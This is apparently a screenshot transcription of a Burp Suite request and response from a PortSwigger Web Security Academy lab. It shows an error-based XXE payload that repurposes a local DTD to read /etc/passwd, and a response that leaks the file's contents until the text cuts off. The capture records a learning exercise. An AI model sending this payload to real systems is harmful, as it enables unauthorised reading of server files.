 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af70035047c21bfc040ead300860065.web-security-academy.net
3 Cookie: session=Ye51R8U4CeAaFPuhuhHxSCuZ0U9qoLbe
4 Content-Length: 481
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0af70035047c21bfc040ead300860065.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af70035047c21bfc040ead300860065.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2365
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,